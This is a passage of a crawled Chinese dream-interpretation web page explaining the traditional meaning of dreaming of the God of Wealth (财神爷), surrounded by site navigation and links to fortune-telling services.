

--- FILE ---
content_type: text/html
request_url: http://zgjm361.com/guishen/caishenye.html
body_size: 10804
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
 <head> 
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> 
  <title>梦见财神爷_周公解梦梦到财神爷是什么意思_做梦梦见财神爷好不好_周公解梦官网</title> 
  <meta name="keywords" content="梦见财神爷,梦到财神爷,周公解梦梦见财神爷,做梦梦到财神爷,梦见财神爷周公解梦,周公解梦财神爷,解梦财神爷好不好"> 
  <meta name="description" content="男人梦见财神爷，有双重含义，可能表示自己会发生经济危机，也可能表示会遇到发财的机会，要小心谨慎地把握。 女人梦见财神爷，预示着家里开销将会增大，但是也会有意料之外的进项。"> 
  <link rel="shortcut icon" href="../favicon.ico"> 
  <meta http-equiv="Cache-Control" content="no-transform"> 
  <meta http-equiv="Cache-Control" content="no-siteapp"> 
  <meta name="applicable-device" content="pc"> 
  <link href="../css/pc.css" rel="stylesheet" type="text/css"> 
  <script src="../js/jquery.js" type="text/javascript"></script> 
  <script src="../js/pc.js" type="text/javascript"></script> 
  <link rel="alternate" type="application/vnd.wap.xhtml+xml" media="handheld" href="../guishen/caishenye.html"> 
  <meta name="mobile-agent" content="format=xhtml; url=/guishen/caishenye.html"> 
  <meta name="mobile-agent" content="format=html5; url=/guishen/caishenye.html"> 
  <script type="text/javascript">uaredirect("/guishen/caishenye.html");</script> 
 </head> 
 <body> 
  <div class="header"> 
   <div class="container"> 
    <div class="logo"> 
     <a href="../index.html" name="logo" title="周公解梦官网"><img src="../img/logo_pc.png" id="logo" height="50"></a> 
    </div> 
    <div id="search"> 
     <div class="i-search"> 
      <div id="soprv"> 
       <form method="post" action="/search/"> 
        <input type="text" name="wd" id="search-keyword" class="kw" value="" maxlength="100"> 
        <input type="submit" value="周公解梦查询" class="btn"> 
       </form> 
      </div> 
     </div> 
     <div class="left_oth">
      按首字母查找:
      <a href="../letterlist/A.html">A</a>
      <a href="../letterlist/B.html">B</a>
      <a href="../letterlist/C.html">C</a>
      <a href="../letterlist/D.html">D</a>
      <a href="../letterlist/E.html">E</a>
      <a href="../letterlist/F.html">F</a>
      <a href="../letterlist/G.html">G</a>
      <a href="../letterlist/H.html">H</a>
      <a href="../letterlist/I.html">I</a>
      <a href="../letterlist/J.html">J</a>
      <a href="../letterlist/K.html">K</a>
      <a href="../letterlist/L.html">L</a>
      <a href="../letterlist/M.html">M</a>
      <a href="../letterlist/N.html">N</a>
      <a href="../letterlist/O.html">O</a>
      <a href="../letterlist/P.html">P</a>
      <a href="../letterlist/Q.html">Q</a>
      <a href="../letterlist/R.html">R</a>
      <a href="../letterlist/S.html">S</a>
      <a href="../letterlist/T.html">T</a>
      <a href="../letterlist/U.html">U</a>
      <a href="../letterlist/V.html">V</a>
      <a href="../letterlist/W.html ">W</a>
      <a href="../letterlist/X.html">X</a>
      <a href="../letterlist/Y.html">Y</a>
      <a href="../letterlist/Z.html">Z</a>
     </div> 
    </div> 
   </div> 
  </div> 
  <!-- /header --> 
  <div class="my_menu" id="menu"> 
   <ul> 
    <li data-id="88" class="f_li" id="f_88"><a href="../index.html">周公解梦</a></li> 
    <li class="f_line"></li> 
    <li data-id="127" class="f_li" id="f_127"><a href="../xm/index.html">姓名测试</a></li> 
    <li class="f_line"></li> 
    <li data-id="180" class="f_li" id="f_180"><a href="../chouqian/index.html">抽签灵签</a></li> 
    <li class="f_line"></li> 
    <li data-id="116" class="f_li" id="f_116"><a href="../xs/index.html">看相大全</a></li> 
    <li class="f_line"></li> 
    <li data-id="102" class="f_li" id="f_102"><a href="../shengxiao/index.html">十二生肖</a></li> 
    <li class="f_line"></li> 
    <li data-id="166" class="f_li" id="f_166"><a href="../fengshui/index.html">风水知识</a></li> 
    <li class="f_line"></li> 
    <li data-id="121" class="f_li" id="f_121"><a href="../xx/index.html">血型性格</a></li> 
    <li class="f_line"></li> 
    <li data-id="999" class="f_li" id="f_999"><a href="../huangli/index.html">黄历查询</a></li> 
   </ul> 
  </div> 
  <div class="my_menu" id="smenu"> 
   <ul> 
    <li data-id="88" class="s_li" id="s_88"> <a href="../renwu/index.html">人物</a><a href="../dongwu/index.html">动物</a><a href="../zhiwu/index.html">植物</a><a href="../wupin/index.html">物品</a><a href="../huodong/index.html">活动</a><a href="../shenghuo/index.html">生活</a><a href="../ziran/index.html">自然</a><a href="../guishen/index.html">鬼神</a><a href="../jianzhu/index.html">建筑</a><a href="../qita/index.html">其它</a><a href="../yunfujiemeng/index.html">孕妇解梦</a><a href="../mengjing/index.html">记录梦境</a><a href="../wenhua/index.html">解梦文化</a><a href="../health/index.html">梦与健康</a><a href="../zgjm/index.html">原版周公解梦</a> </li> 
    <li data-id="87" class="s_li" id="s_87"> <a href="../sm/bz.php">生辰八字</a> <a href="../sm/rg.php">日干论命</a> <a href="../sm/cg.php">称骨论命</a> <a href="../sm/caiyun.php">三世财运</a> <a href="../sm/bzcs.php">八字测算</a> <a href="../sm/hehun.php">八字合婚</a> <a href="../sm/xm.php">姓名打分</a> <a href="../sm/xingming.php">姓名配对</a> <a href="../sm/haoma.php">号码吉凶</a> <a href="../sm/zw.php">指纹算命</a> <a href="../sm/nannv.php">生男生女预测表</a> </li> 
    <li data-id="127" class="s_li" id="s_127"> <a href="../xm/nanhaimingzidaquan/index.html">男孩名字</a><a href="../xm/nvhaimingzidaquan/index.html">女孩名字</a><a href="../xm/qm/index.html">起名大全</a><a href="../xm/qm/bb/index.html">宝宝起名</a><a href="../xm/qm/gm/index.html">成人改名</a><a href="../xm/qm/gs/index.html">公司起名</a><a href="../xm/qm/dp/index.html">店铺起名</a><a href="../xm/mz/index.html">名字点评</a><a href="../xm/zs/index.html">姓名知识</a><a href="../xm/bjx/index.html">姓氏大全</a> </li> 
    <li data-id="180" class="s_li" id="s_180"> <a href="../chouqian/guanyin/index.html">观音灵签</a> <a href="../chouqian/lvzu/index.html">吕祖灵签</a> <a href="../chouqian/huangdaxian/index.html">黄大仙灵签</a> <a href="../chouqian/guandi/index.html">关帝灵签</a> <a href="../chouqian/tianhou/index.html">天后灵签</a> <a href="../chouqian/chegong/index.html">车公灵签</a> <a href="../chouqian/fuzu/index.html">佛祖灵签</a> <a href="../chouqian/zhougong/index.html">周公灵签</a> <a href="../chouqian/tudigong/index.html">土地公灵签</a> <a href="../chouqian/beidi/index.html">北帝灵签</a> <a href="../chouqian/yuelao/index.html">月老灵签</a> <a href="../chouqian/yuexialaoren/index.html">月下老人灵签</a> <a href="../chouqian/yinyuan/index.html">月老灵签姻缘签</a> <a href="../sm/zgss.php">诸葛测字</a> </li> 
    <li data-id="116" class="s_li" id="s_116"> <a href="../xs/mianxiang/index.html">面相图解</a> <a href="../xs/shouxiang/index.html">手相图解</a> <a href="../xs/zhixiang/index.html">痣相图解</a> <a href="../xs/guxiang/index.html">骨相图解</a> <a href="../xs/tixiang/index.html">体相图解</a> </li> 
    <li data-id="102" class="s_li" id="s_102"> <a href="../shengxiao/shu/index.html">属鼠</a> <a href="../shengxiao/niu/index.html">属牛</a> <a href="../shengxiao/hu/index.html">属虎</a> <a href="../shengxiao/tu/index.html">属兔</a> <a href="../shengxiao/long/index.html">属龙</a> <a href="../shengxiao/she/index.html">属蛇</a> <a href="../shengxiao/ma/index.html">属马</a> <a href="../shengxiao/yang/index.html">属羊</a> <a href="../shengxiao/hou/index.html">属猴</a> <a href="../shengxiao/ji/index.html">属鸡</a> <a href="../shengxiao/gou/index.html">属狗</a> <a href="../shengxiao/zhu/index.html">属猪</a> <a href="../shengxiao/peidui/index.html">生肖配对</a> <a href="../shengxiao/shuxiangxingzuo/index.html">属相星座</a> </li> 
    <li data-id="166" class="s_li" id="s_166"> <a href="../fengshui/jiaju/index.html">家居风水</a> <a href="../fengshui/bangongshi/index.html">办公室风水</a> <a href="../fengshui/woshi/index.html">卧室风水</a> <a href="../fengshui/keting/index.html">客厅风水</a> <a href="../fengshui/fangwu/index.html">房屋风水</a> <a href="../fengshui/chufang/index.html">厨房风水</a> <a href="../fengshui/mudi/index.html">墓地风水</a> <a href="../fengshui/yongpin/index.html">风水用品</a></li> 
    <li data-id="121" class="s_li" id="s_121"><a href="../xx/a/index.html">A型血</a> <a href="../xx/b/index.html">B型血</a> <a href="../xx/o/index.html">O型血</a> <a href="../xx/ab/index.html">AB型血</a> <a href="../xx/zt/index.html">血型杂谈</a> <a href="../xx/peidui/index.html">血型配对</a> <a href="../xx/xzxx/index.html">星座血型</a> <a href="../xx/sxxx/index.html">生肖血型</a> </li> 
    <li data-id="999" class="s_li" id="s_999"> <a href="../nongliyangli/index.html">农历阳历转换</a> <a href="../chouqian/guanyin/index.html">观音灵签</a> <a href="../chouqian/lvzu/index.html">吕祖灵签</a> <a href="../chouqian/huangdaxian/index.html">黄大仙灵签</a> <a href="../chouqian/guandi/index.html">关帝灵签</a> <a href="../chouqian/tianhou/index.html">天后灵签</a> <a href="../chouqian/chegong/index.html">车公灵签</a> <a href="../chouqian/fuzu/index.html">佛祖灵签</a> <a href="../chouqian/zhougong/index.html">周公灵签</a> </li> 
   </ul> 
  </div> 
  <!-- /nav --> 
  <div class="cont"> 
   <div class="col_left"> 
    <div class="mod_box_t2"> 
     <div class="hd"> 
      <h3><a href="../index.html">周公解梦大全查询</a> &gt; <a href="../a/index.html">周公解梦</a> &gt; <a href="../guishen/index.html">鬼神</a> &gt; <a href="../guishen/shenxianlei/index.html">神仙类</a> &gt; </h3>
      <a href="../chouqian/index.html" target="_blank"><font color="red">抽签算命占卜</font></a> 
      <i class="flag_l_t2"></i> 
      <i class="flag_r_t2"></i> 
     </div> 
     <div id="bod"> 
      <div id="entry"> 
       <div id="entrytitle"> 
        <h1>梦见财神爷</h1> 
        <div id="entrymeta" class="gray">
         2014-08-02 19:57:16 &nbsp; 来源：周公解梦官网
        </div> 
       </div> 
       <div class="clear"></div> 
       <div id="entrybody"> 
        <div class="read-content"> 
         <p>　　<strong>梦见财神爷</strong>是什么意思？做梦梦见财神爷好不好？梦见财神爷有现实的影响和反应，也有梦者的主观想象，请看下面由周公解梦官网整理的梦见财神爷的详细解说吧。</p>
         <p>　　男人梦见财神爷，有双重含义，可能表示自己会发生经济危机，也可能表示会遇到发财的机会，要小心谨慎地把握。</p> 
         <p>　　<a href="../renwu/nvren.html" target="_blank">女人</a>梦见财神爷，预示着家里开销将会增大，但是也会有意料之外的进项。</p> 
         <p>　　官员梦见财神爷，主可从当前捞取利益。</p> 
         <p align="center"><img src="../top/20190522/1880-1.jpg" alt="梦见财神爷是什么意思" title="梦见财神爷是什么意思"></p> 
         <p>　　梦见财神爷对着自己微笑，主发财。</p> 
         <p>　　商人梦见财神爷，主财源大利。</p> 
         <p>　　梦见财神爷哭泣，主财源好运不再来。</p> 
         <p>　　<strong>心理学解梦</strong></p> 
         <p>　　梦境解说：男人梦见财神爷，有双重含义，可能表示自己会发生经济危机，也可能表示会遇到发财的机会，要小心谨慎地把握。女人梦见财神爷，预示着家里开销将会增大，但是也会有意料之外的进项。官员梦见财神爷，主可从当前捞取利益。梦见财神爷对着自己微笑，主发财。商人梦见财神爷，主财源大利。梦见财神爷哭泣，主财源好运不再来。</p> 
         <p>　　心理分析：从心理学习来分析，预示着近期在财务上会有所变化。</p> 
         <p>　　精神象征：财神爷象征着经济收入。</p> 
        </div> 
        <p>　　<strong>【大师特色梦境分析】</strong></p> 
        <p>　　以上解梦为通用解释，如需知晓具体事宜，可请大师结合您的生辰八字及具体梦境解梦：</p> 
        <div align="center" id="fengxibutton">
         <div class="button" onclick="javascript:fenxi.style.display='block';fengxibutton.style.display='none';">
          大师解梦
         </div>
        </div> 
        <div style="display:none;" id="fenxi"></div> 
        <div class="clea"></div> 
       </div> 
       <div class="clea"></div> 
      </div> 
     </div> 
     <div id="otherentry"> 
      <div id="prv">
       上一篇：
       <a href="../guishen/baifu.html" title="梦见拜佛">梦见拜佛</a> 
      </div> 
      <div id="next">
       下一篇：
       <a href="../guishen/guangong.html" title="梦见关公">梦见关公</a> 
      </div> 
     </div> 
    </div> 
    <div class="mod_box_xg"> 
     <div class="hd"> 
      <h3>推荐测算：</h3> 
      <i class="flag_l_xg"></i> 
      <i class="flag_r_xg"></i> 
     </div> 
     <div class="bd indexlist"> 
      <ul class="clearfix"> 
       <li><a target="_blank" rel="nofollow" href="..//vip/zw/?from=bottom">紫微斗数详批</a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/jp/?from=bottom"><b>八字命运精批</b></a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/xm/?from=bottom">八字姓名详批</a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/hh/?from=bottom">八字合婚测评</a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/bk/?from=bottom">你的绝密档案</a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/ys/?from=bottom"><span class="blue">未来三个月运势</span></a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/aq/?from=bottom">恋爱桃花运分析</a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/hx/?from=bottom"><span class="red">红线婚缘簿</span></a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/yb/?from=bottom">你命中的另一半</a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/cy/?from=bottom"><span class="green">八字精批一生财运</span></a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/sj/?from=bottom">手机号吉凶预测</a></li> 
       <li><a target="_blank" rel="nofollow" href="..//vip/cp/?from=bottom">车牌号吉凶预测</a></li> 
      </ul> 
     </div> 
    </div>
    <div class="mod_box_t2 zodiac_part"> 
     <div class="hd"> 
      <h3>周公算命热门测算：</h3> 
      <i class="flag_l_t2"></i> 
      <i class="flag_r_t2"></i> 
     </div> 
     <div class="mt6"> 
      <span class="bgGray2"><a href="../sm/index.html" target="_blank">周公算命</a></span>
      <a href="../sm/bz.php" target="_blank">生辰八字</a>
      <a href="../sm/rg.php" target="_blank">日干论命</a>
      <a href="../sm/cg.php" target="_blank">称骨论命</a>
      <a href="../sm/caiyun.php" target="_blank">三世财运</a>
      <a href="../sm/bzcs.php" target="_blank">八字测算</a>
      <a href="../sm/hehun.php" target="_blank">八字合婚</a>
      <a href="../sm/64gua/index.html" target="_blank">易经六十四卦</a>
      <a href="../sm/sizhubazi/index.html" target="_blank">四柱八字</a> 
      <a href="../sm/zhouyi/index.html" target="_blank">周易算命</a>
      <br> 
      <span class="bgGray2"><a href="../xm/index.html" target="_blank">姓名测试</a></span>
      <a href="../sm/xm.php" target="_blank">姓名打分</a>
      <a href="../xm/nanhaimingzidaquan/index.html" target="_blank">男孩名字大全</a>
      <a href="../xm/nvhaimingzidaquan/index.html" target="_blank">女孩名字大全</a>
      <a href="../sm/xingming.php" target="_blank">姓名配对</a>
      <a href="../xm/qm/index.html" target="_blank">起名大全</a>
      <a href="../xm/qm/bb/index.html" target="_blank">宝宝起名</a>
      <a href="../xm/qm/gm/index.html" target="_blank">成人改名</a>
      <a href="../xm/qm/gs/index.html" target="_blank">公司起名</a>
      <a href="../xm/qm/dp/index.html" target="_blank">店铺起名</a>
      <a href="../xm/kangxizidian/index.html" target="_blank">康熙字典</a>
      <a href="../xm/bjx/index.html" target="_blank">百家姓</a>
      <br> 
      <span class="bgGray2"><a href="../chouqian/index.html" target="_blank">抽签占卜</a></span>
      <a href="../chouqian/guanyin/index.html" target="_blank">观音灵签</a>
      <a href="../chouqian/lvzu/index.html" target="_blank">吕祖灵签</a>
      <a href="../chouqian/huangdaxian/index.html" target="_blank">黄大仙灵签</a>
      <a href="../chouqian/guandi/index.html" target="_blank">关帝灵签</a>
      <a href="../chouqian/tianhou/index.html" target="_blank">天后灵签</a>
      <a href="../chouqian/chegong/index.html" target="_blank">车公灵签</a>
      <a href="../chouqian/fuzu/index.html" target="_blank">佛祖灵签</a>
      <a href="../chouqian/zhougong/index.html" target="_blank">周公灵签</a>
      <a href="../chouqian/tudigong/index.html" target="_blank">土地公灵签</a>
      <a href="../chouqian/beidi/index.html" target="_blank">北帝灵签</a>
      <a href="../chouqian/yuelao/index.html" target="_blank">月老灵签</a>
      <a href="../chouqian/yuexialaoren/index.html" target="_blank">月下老人灵签</a>
      <a href="../chouqian/yinyuan/index.html" target="_blank">月老灵签姻缘签</a>
      <a href="../chouqian/wulucaishen/index.html" target="_blank">五路财神灵签</a>
      <a href="../chouqian/chenghuangye/index.html" target="_blank">城隍爷灵签</a>
      <a href="../chouqian/kongzi/index.html" target="_blank">孔子圣签</a>
      <a href="../chouqian/wanggong/index.html" target="_blank">王公灵签</a>
      <a href="../chouqian/caishenye/index.html" target="_blank">财神爷灵签</a>
      <a href="../sm/zgss.php" target="_blank">诸葛测字</a>
      <br> 
      <span class="bgGray2"><a href="../xs/index.html" target="_blank">民俗看相</a></span>
      <a href="../sm/nannv.php" target="_blank">生男生女预测表</a> 
      <a href="../sm/haoma.php" target="_blank">号码吉凶</a> 
      <a href="../sm/zw.php" target="_blank">指纹算命</a>
      <a href="../huangli/index.html" target="_blank">择吉黄历</a>
      <a href="../sm/ytyc.php" target="_blank">眼皮跳测吉凶</a>
      <a href="../sm/penti.php" target="_blank">打喷嚏测吉凶</a>
      <a href="../nongliyangli/index.html" target="_blank">农历阳历转换</a> 
      <a href="../xs/mianxiang/index.html" target="_blank">面相图解</a>
      <a href="../xs/shouxiang/index.html" target="_blank">手相图解</a>
      <a href="../xs/zhixiang/index.html" target="_blank">痣相图解</a>
      <a href="../xs/guxiang/index.html" target="_blank">骨相图解</a>
      <a href="../xs/tixiang/index.html" target="_blank">体相图解</a>
      <br> 
      <span class="bgGray2"><a href="../shengxiao/index.html" target="_blank">十二生肖</a></span>
      <a href="../shengxiao/shu/index.html" target="_blank">属鼠</a>
      <a href="../shengxiao/niu/index.html" target="_blank">属牛</a>
      <a href="../shengxiao/hu/index.html" target="_blank">属虎</a>
      <a href="../shengxiao/tu/index.html" target="_blank">属兔</a>
      <a href="../shengxiao/long/index.html" target="_blank">属龙</a>
      <a href="../shengxiao/she/index.html" target="_blank">属蛇</a>
      <a href="../shengxiao/ma/index.html" target="_blank">属马</a>
      <a href="../shengxiao/yang/index.html" target="_blank">属羊</a>
      <a href="../shengxiao/hou/index.html" target="_blank">属猴</a>
      <a href="../shengxiao/ji/index.html" target="_blank">属鸡</a>
      <a href="../shengxiao/gou/index.html" target="_blank">属狗</a>
      <a href="../shengxiao/zhu/index.html" target="_blank">属猪</a>
      <a href="../shengxiao/peidui/index.html" target="_blank">生肖配对</a>
      <a href="../shengxiao/shuxiangxingzuo/index.html" target="_blank">属相星座</a>
      <a href="../shengxiao/yunshi/index.html" target="_blank">生肖运势</a>
      <br> 
      <span class="bgGray2"><a href="../fengshui/index.html" target="_blank">风水知识</a></span>
      <a href="../fengshui/jiaju/index.html" target="_blank">家居风水</a>
      <a href="../fengshui/bangongshi/index.html" target="_blank">办公室风水</a>
      <a href="../fengshui/woshi/index.html" target="_blank">卧室风水</a>
      <a href="../fengshui/keting/index.html" target="_blank">客厅风水</a>
      <a href="../fengshui/fangwu/index.html" target="_blank">房屋风水</a>
      <a href="../fengshui/chufang/index.html" target="_blank">厨房风水</a>
      <a href="../fengshui/mudi/index.html" target="_blank">墓地风水</a>
      <a href="../fengshui/yongpin/index.html" target="_blank">风水用品</a>
      <br> 
      <span class="bgGray2"><a href="../xx/index.html" target="_blank">血型性格</a></span>
      <a href="../xx/a/index.html" target="_blank">A型血</a>
      <a href="../xx/b/index.html" target="_blank">B型血</a>
      <a href="../xx/o/index.html" target="_blank">O型血</a>
      <a href="../xx/ab/index.html" target="_blank">AB型血</a>
      <a href="../xx/peidui/index.html" target="_blank">血型配对</a>
      <a href="../xx/xzxx/index.html" target="_blank">星座血型</a>
      <a href="../xx/sxxx/index.html" target="_blank">生肖血型</a> 
     </div> 
    </div> 
    <div class="mod_box_xg"> 
     <div class="hd"> 
      <h3><a href="../guishen/caishenye.html">梦见财神爷</a>相关内容：</h3> 
      <i class="flag_l_xg"></i> 
      <i class="flag_r_xg"></i> 
     </div> 
     <div class="bd indexlist"> 
      <ul class="clearfix"> 
       <li><a href="../guishen/zhaocaitongzi.html" title="梦见招财童子">梦见招财童子</a></li> 
       <li><a href="../guishen/yesujidu.html" title="梦见耶稣基督">梦见耶稣基督</a></li> 
       <li><a href="../guishen/shen.html" title="梦见神">梦见神</a></li> 
       <li><a href="../guishen/dengtianruyuegong.html" title="梦见登天入月宫">梦见登天入月宫</a></li> 
       <li><a href="../guishen/tianshi.html" title="梦见天使">梦见天使</a></li> 
       <li><a href="../guishen/tiantang.html" title="梦见天堂">梦见天堂</a></li> 
       <li><a href="../guishen/fei.html" title="梦见飞">梦见飞</a></li> 
       <li><a href="../guishen/nvshen.html" title="梦见女神">梦见女神</a></li> 
       <li><a href="../guishen/mashen_shuoxiedushenlingdehua.html" title="梦见骂神 说亵渎神灵的话">梦见骂神 说亵渎神灵的话</a></li> 
       <li><a href="../guishen/changshengbulao.html" title="梦见长生不老">梦见长生不老</a></li> 
       <li><a href="../guishen/feixiang.html" title="梦见飞翔">梦见飞翔</a></li> 
       <li><a href="../guishen/xiannv.html" title="梦见仙女">梦见仙女</a></li> 
       <li><a href="../guishen/shen_shenxian.html" title="梦见神 神仙">梦见神 神仙</a></li> 
       <li><a href="../guishen/shendehuashen.html" title="梦见神的化身">梦见神的化身</a></li> 
       <li><a href="../guishen/shenxiang.html" title="梦见神像">梦见神像</a></li> 
       <li><a href="../guishen/tianjie.html" title="梦见天界">梦见天界</a></li> 
       <li><a href="../guishen/chibang.html" title="梦见翅膀">梦见翅膀</a></li> 
       <li><a href="../guishen/change.html" title="梦见嫦娥">梦见嫦娥</a></li> 
       <li><a href="../guishen/guanyinpusa.html" title="梦见观音菩萨">梦见观音菩萨</a></li> 
       <li><a href="../guishen/pusa.html" title="梦见菩萨">梦见菩萨</a></li> 
       <li><a href="../guishen/baifu.html" title="梦见拜佛">梦见拜佛</a></li> 
       <li><a href="../guishen/guangong.html" title="梦见关公">梦见关公</a></li> 
       <li><a href="../guishen/shangdi.html" title="梦见上帝">梦见上帝</a></li> 
       <li><a href="../guishen/shenxian.html" title="梦见神仙">梦见神仙</a></li> 
       <li><a href="../guishen/menshen.html" title="梦见门神">梦见门神</a></li> 
       <li><a href="../guishen/longwang.html" title="梦见龙王">梦见龙王</a></li> 
       <li><a href="../guishen/milefu.html" title="梦见弥勒佛">梦见弥勒佛</a></li> 
       <li><a href="../guishen/xiaoxiannv.html" title="梦见小仙女">梦见小仙女</a></li> 
       <li><a href="../guishen/xianjing_huanjing.html" title="梦见仙境 幻境">梦见仙境 幻境</a></li> 
       <li><a href="../guishen/jigong.html" title="梦见济公">梦见济公</a></li> 
       <li><a href="../guishen/yuelao.html" title="梦见月老">梦见月老</a></li> 
       <li><a href="../guishen/fu.html" title="梦见佛">梦见佛</a></li> 
       <li><a href="../guishen/shenhua.html" title="梦见神话">梦见神话</a></li> 
       <li><a href="../guishen/yueliangnvshen.html" title="梦见月亮女神">梦见月亮女神</a></li> 
       <li><a href="../guishen/dalishen.html" title="梦见大力神">梦见大力神</a></li> 
       <li><a href="../guishen/haishen.html" title="梦见海神">梦见海神</a></li> 
       <li><a href="../guishen/tudigonggong.html" title="梦见土地公公">梦见土地公公</a></li> 
       <li><a href="../guishen/tianyi.html" title="梦见天医">梦见天医</a></li> 
       <li><a href="../guishen/shenxianquangao.html" title="梦见神仙劝告">梦见神仙劝告</a></li> 
       <li><a href="../guishen/leishen.html" title="梦见雷神">梦见雷神</a></li> 
       <li><a href="../guishen/dianmu_dianshen.html" title="梦见电母 电神">梦见电母 电神</a></li> 
       <li><a href="../guishen/yushen_yushi.html" title="梦见雨神 雨师">梦见雨神 雨师</a></li> 
       <li><a href="../guishen/fengbo_fengshen.html" title="梦见风伯 风神">梦见风伯 风神</a></li> 
       <li><a href="../guishen/zaoshen.html" title="梦见灶神">梦见灶神</a></li> 
       <li><a href="../guishen/taishanglaojun.html" title="梦见太上老君">梦见太上老君</a></li> 
       <li><a href="../guishen/yupusa.html" title="梦见玉菩萨">梦见玉菩萨</a></li> 
       <li><a href="../guishen/luohan.html" title="梦见罗汉">梦见罗汉</a></li> 
       <li><a href="../guishen/baxian.html" title="梦见八仙">梦见八仙</a></li> 
       <li><a href="../guishen/wangmu.html" title="梦见王母">梦见王母</a></li> 
       <li><a href="../guishen/xianma.html" title="梦见仙马">梦见仙马</a></li> 
       <li><a href="../guishen/yesu.html" title="梦见耶稣">梦见耶稣</a></li> 
       <li><a href="../guishen/dicangwang.html" title="梦见地藏王">梦见地藏王</a></li> 
       <li><a href="../guishen/fuxian.html" title="梦见佛仙">梦见佛仙</a></li> 
       <li><a href="../guishen/pangu.html" title="梦见盘古">梦见盘古</a></li> 
       <li><a href="../guishen/nvwa.html" title="梦见女娲">梦见女娲</a></li> 
       <li><a href="../guishen/shenyongbaoziji.html" title="梦见神拥抱自己">梦见神拥抱自己</a></li> 
       <li><a href="../guishen/shenfu.html" title="梦见神佛">梦见神佛</a></li> 
       <li><a href="../guishen/yuhuangdadi.html" title="梦见玉皇大帝">梦见玉皇大帝</a></li> 
       <li><a href="../guishen/puxianpusa.html" title="梦见普贤菩萨">梦见普贤菩萨</a></li> 
       <li><a href="../guishen/tiannv.html" title="梦见天女">梦见天女</a></li> 
      </ul> 
     </div> 
    </div> 
    <div class="mod_box_xg"> 
     <div class="hd"> 
      <h3><a href="../guishen/caishenye.html">梦见财神爷</a>有关梦境：</h3> 
      <i class="flag_l_xg"></i> 
      <i class="flag_r_xg"></i> 
     </div> 
     <div class="bd indexlist"> 
      <ul class="clearfix"> 
       <li><a href="../jiexi/89638/html" title="梦见站在高空">梦见站在高空</a></li> 
       <li><a href="../jiexi/96298/html" title="梦见被猪拱">梦见被猪拱</a></li> 
       <li><a href="../jiexi/99686/html" title="梦见和自己喜欢的人接吻">梦见和自己喜欢的人接吻</a></li> 
       <li><a href="../jiexi/98635/html" title="梦见洪水滔天">梦见洪水滔天</a></li> 
       <li><a href="../jiexi/95267/html" title="梦见鹅蛋鸡蛋">梦见鹅蛋鸡蛋</a></li> 
       <li><a href="../jiexi/151891/html" title="云梦起名废什么意思">云梦起名废什么意思</a></li> 
       <li><a href="../jiexi/91890/html" title="梦见捡到钱包">梦见捡到钱包</a></li> 
       <li><a href="../jiexi/95094/html" title="梦见纸灰">梦见纸灰</a></li> 
       <li><a href="../jiexi/95018/html" title="梦见大火球">梦见大火球</a></li> 
       <li><a href="../jiexi/91941/html" title="梦见朋友坐牢">梦见朋友坐牢</a></li> 
       <li><a href="../jiexi/93730/html" title="梦见未婚男女穿雨衣">梦见未婚男女穿雨衣</a></li> 
       <li><a href="../jiexi/101745/html" title="梦见死去的老师">梦见死去的老师</a></li> 
      </ul> 
     </div> 
    </div> 
   </div> 
   <div id="col_right" class="col_right"> 
    <div class="mod_box_t2 hot_tool_part"> 
     <div class="hd hd_s1"> 
      <h3>灵签抽签</h3> 
